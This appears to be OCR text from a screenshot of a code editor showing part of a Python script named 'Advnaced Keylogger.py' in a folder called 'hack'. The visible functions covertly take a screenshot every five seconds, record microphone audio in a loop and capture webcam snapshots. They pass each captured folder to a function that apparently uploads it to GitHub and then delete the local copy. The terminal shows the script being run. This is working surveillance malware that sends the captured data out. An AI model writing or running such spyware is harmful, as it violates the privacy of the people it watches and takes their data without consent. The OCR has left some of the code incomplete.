 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > microphone
42 def screenshot(file_path, start_index=0):
45 sp = pathlib.Path(file_path)/"Screen"; sp.mkdir(parents=True, exist_ok=True)
46 for _ in range(10):
47 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
48 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
49
50
51 # Loop that save a picture every 5 seconds
52 def mic_worker(folder):
53 write_github_folder(str(folder),"Microphone")
54 shutil.rmtree(folder)
55
56 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
57 c=start_index
58 while True:
59 sp=pathlib.Path(base_path)/"Microphone"; sp.mkdir(parents=True,exist_ok=True)
60 for _ in range(files_per_lot):
61 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
62 sd.wait()
63 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
64 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
65
66 # Webcam Snapshot Function #
67 def webcam_worker(folder):
68 write_github_folder(str(folder),"Webcam")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
0 0
Ln 64, Col 36 Spaces: 4 UTF-8 LF {} Python 3.13.7